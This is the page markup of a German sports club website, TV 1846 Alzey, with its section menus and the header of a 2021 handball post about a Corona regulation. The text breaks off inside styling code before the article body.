			<img class="td-retina-data" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
		</a>
	    </div>
    <div class="menu-oben-container"><ul id="menu-oben-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://tv1846alzey.de">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13"><a href="https://tv1846alzey.de/geschichte/">Geschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12"><a href="https://tv1846alzey.de/vorstand/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2189"><a href="https://tv1846alzey.de/satzung-2/">Satzung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-772"><a href="#">Mitglied werden</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://tv1846alzey.de/aufnahmeantrag/">Aufnahmeantrag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1174"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://tv1846alzey.de/wir-suchen/">Wir suchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://tv1846alzey.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-435"><a href="https://tv1846alzey.de/category/allgemein/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "201";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "51";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tv1846alzey.de/category/abteilung/">Alle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://tv1846alzey.de/category/abteilung/fechten/">Fechten</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://tv1846alzey.de/category/abteilung/hockey/">Hockey</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://tv1846alzey.de/category/abteilung/leichtathletik/">Leichtathletik</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://tv1846alzey.de/category/abteilung/tennis/">Tennis</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://tv1846alzey.de/category/abteilung/turnen/">Turnen</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://tv1846alzey.de/category/abteilung/volleyball/">Volleyball</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/"  rel="bookmark" class="td-image-wrap " title="Fröhliche Weihnachten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fröhliche Weihnachten" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/12/IMG_5680-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/"  rel="bookmark" title="Fröhliche Weihnachten">Fröhliche Weihnachten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/"  rel="bookmark" class="td-image-wrap " title="Der Krumme Stock 02/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Krumme Stock 02/2025" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/03/Krummer-Stock-Logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/"  rel="bookmark" title="Der Krumme Stock 02/2025">Der Krumme Stock 02/2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/"  rel="bookmark" class="td-image-wrap " title="Der Krumme Stock 01/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Krumme Stock 01/2025" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/03/Krummer-Stock-Logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/"  rel="bookmark" title="Der Krumme Stock 01/2025">Der Krumme Stock 01/2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/"  rel="bookmark" class="td-image-wrap " title="Vorstand" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/"  rel="bookmark" title="Vorstand">Vorstand</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://tv1846alzey.de/handball">Handball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-432"><a href="https://tv1846alzey.de/category/abteilung/handball">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="https://tv1846alzey.de/abteilung/handball/die-abteilung/">Die Abteilung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-229"><a href="https://tv1846alzey.de/abteilung/handball/vorstand_handball/">Vorstand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-238"><a href="https://tv1846alzey.de/abteilung/handball/schiedsrichter-z-s/">Schiedsrichter &#038; Z/S</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-237"><a href="https://tv1846alzey.de/abteilung/handball/turniere/">Turniere</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="https://tv1846alzey.de/abteilung/handball/unsere-mannschaften/">Unsere Mannschaften</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://tv1846alzey.de/abteilung/handball/2-herren/">Herren</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://tv1846alzey.de/abteilung/handball/trainings-spielzeiten-2/">Trainingszeiten</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-371"><a href="https://tv1846alzey.de/abteilung/handball/damen/">Damen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-370"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-damen/">Trainingszeiten</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1090"><a href="https://tv1846alzey.de/abteilung/handball/e-jugend/">D-Jugend</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-385"><a href="https://tv1846alzey.de/abteilung/handball/minis/">Minis</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-384"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-minis/">Trainingszeiten</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-383"><a href="https://tv1846alzey.de/abteilung/handball/superminis/">Superminis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-236"><a href="https://tv1846alzey.de/abteilung/handball/foerderverein/">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://tv1846alzey.de/abteilung/handball/hallen-in-alzey/">Hallen in Alzey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-299"><a href="https://tv1846alzey.de/abteilung/handball/rundsporthalle/">Rundsporthalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-298"><a href="https://tv1846alzey.de/abteilung/handball/gustav-heinemann-halle/">Gustav-Heinemann-Halle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-297"><a href="https://tv1846alzey.de/abteilung/handball/neue-halle/">Neue Halle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="#">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-309"><a href="https://tv1846alzey.de/abteilung/handball/saisonhefte/">Saisonhefte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://tv1846alzey.de/allgemein/mitgliedschaftsantrag/">Aufnhameantrag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1173"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-331"><a href="https://tv1846alzey.de/abteilung/handball/sponsoren/">Sponsoren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://tv1846alzey.de/abteilung/handball/links/">Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-336"><a href="https://tv1846alzey.de/abteilung/handball/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteam/">Laufteam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-434"><a href="https://tv1846alzey.de/laufteam/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1254"><a href="https://tv1846alzey.de/abteilung/laufteam/ueber-uns-2/">Über uns</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1257"><a href="https://tv1846alzey.de/abteilung/laufteam/deine-ansprechpartner/">Ansprechpartner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1255"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteamgasser/">Laufteam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1256"><a href="https://tv1846alzey.de/abteilung/laufteam/trainingszeiten-und-orte/">Trainingszeiten und Orte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-123"><a href="https://tv1846alzey.de/tennis/">Tennis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-433"><a href="https://tv1846alzey.de/tennis/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-125"><a href="https://tv1846alzey.de/abteilung/tennis/vorstand/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-124"><a href="https://tv1846alzey.de/abteilung/tennis/tennisanlage/">Tennisanlage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-147"><a href="https://tv1846alzey.de/calendar/cat_ids~10/">Termine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="#">Training</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-137"><a href="https://tv1846alzey.de/abteilung/tennis/trainerteam/">Trainerteam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-143"><a href="https://tv1846alzey.de/abteilung/tennis/trainingsanmeldung/">Trainingsanmeldung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-139"><a href="https://tv1846alzey.de/abteilung/tennis/schnuppertraining/">Schnuppertraining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-138"><a href="https://tv1846alzey.de/abteilung/tennis/tenniscamp/">Tenniscamp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-136"><a href="https://tv1846alzey.de/abteilung/tennis/platzbelegung/">Platzbelegung</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-391"><a href="https://tv1846alzey.de/abteilung/fechten/home/">Fechten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="https://tv1846alzey.de/category/abteilung/fechten/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-404"><a href="https://tv1846alzey.de/abteilung/fechten/ueber-uns/">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-418"><a href="https://tv1846alzey.de/abteilung/fechten/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-417"><a href="https://tv1846alzey.de/abteilung/fechten/anfaengerpruefung/">Anfängerprüfung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-428"><a href="https://tv1846alzey.de/abteilung/fechten/ausruestung/">Ausrüstung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-427"><a href="https://tv1846alzey.de/abteilung/fechten/unterstuetzung/">Unterstützung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-426"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67"><a href="https://tv1846alzey.de/hockey/">Hockey</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1002"><a href="https://tv1846alzey.de/hockey">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-639"><a href="https://tv1846alzey.de/abteilung/hockey/historisches/">Historisches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1001"><a href="https://tv1846alzey.de/abteilung/hockey/unsere-teams/">Die Teams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-999"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/">Vorstand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1000"><a href="https://tv1846alzey.de/abteilung/hockey/foerderverein-2/">Förderverein</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-68"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Leichtathletik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-70"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Turnen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1737"><a href="https://tv1846alzey.de/abteilung/turnen/vorstand-turnen/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1736"><a href="https://tv1846alzey.de/abteilung/turnen/trainingszeiten-3/">Trainingszeiten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a href="https://tv1846alzey.de/abteilung/volleyball/volleyball/%20">Volleyball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1886"><a href="#">Mannschaften</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-552"><a href="https://tv1846alzey.de/abteilung/volleyball/trainingszeiten-freizeitgruppe/">Freizeit Gruppe / Mixed 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-546"><a href="https://tv1846alzey.de/abteilung/volleyball/anfahrt-halle/">Freizeit Gruppe / Mixed 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1924"><a href="https://tv1846alzey.de/abteilung/volleyball/jugend/">Jugend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-565"><a href="https://tv1846alzey.de/abteilung/volleyball/kontakt-3/">Kontakt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-537"><a href="https://tv1846alzey.de/volleyball/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://tv1846alzey.de/abteilung/volleyball/bilder/">Bilder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1707"><a href="https://tv1846alzey.de/allgemein/basketball/">Basketball</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tv1846alzey.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tv1846alzey.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Abteilung" class="entry-crumb" href="https://tv1846alzey.de/category/abteilung/">Abteilung</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Handball" class="entry-crumb" href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">18. Corona-Bekämpfungsverordnung</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1221" class="post-1221 post type-post status-publish format-standard has-post-thumbnail category-handball" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tv1846alzey.de/category/abteilung/">Abteilung</a></li><li class="entry-category"><a  href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">18. Corona-Bekämpfungsverordnung</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://tv1846alzey.de/author/christina/">Christina Haas</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T09:16:56+02:00" >30. März 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg 